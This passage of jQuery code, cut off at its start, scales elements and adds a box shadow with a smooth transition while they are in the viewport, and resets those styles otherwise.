                    'box-shadow': '2px -3px 60px 0 rgb(54 57 73 / 9%)', // Adjust the shadow properties as needed
                    'transition': 'transform 0.5s, box-shadow 0.5s' ,// Smooth transition effect over 0.5 seconds
                });
                // Hide other elements by setting their opacity to 0
                
            
            } else {
                // Reset the CSS transformations when the element is not in the viewport
                $(this).css({
                    'transform': 'scale(1)',
                    'box-shadow': 'none',
                    'transition': 'transform 0.5s, box-shadow 0.5s', // Smooth transition effect over 0.5 seconds
                });
                
            }
        });
    });
});

